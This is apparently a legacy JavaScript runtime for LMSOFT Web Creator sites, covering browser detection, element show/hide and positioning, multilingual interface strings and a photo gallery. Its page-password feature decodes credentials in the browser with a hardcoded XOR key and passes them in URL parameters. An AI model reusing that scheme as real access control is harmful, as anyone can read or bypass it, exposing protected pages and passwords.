   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
